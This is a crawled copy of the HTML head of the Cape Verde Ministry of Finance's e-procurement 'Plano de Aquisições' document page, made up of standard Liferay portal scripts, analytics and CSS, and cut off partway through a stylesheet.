

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757266%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30
body_size: 248750
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano de Aquisições - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757266%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767834094797" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767834094797" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767834094797" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767834094797" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b0b4d9b5" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"2"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"},getLayoutRelativeURL:function(){return"/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"89788"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"89288"},getScopeGroupIdOrLiveGroupId:function(){return"89288"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d89788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="4hW3N4YK";Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/197975?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview%2F757266%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D30";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F197975%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FfjUv7S0NxVu9%252Fview%252F757266%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%253D30";</script> <script src="/o/js_loader_modules?t=1767834094797" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1767834095003" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767834094797" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; 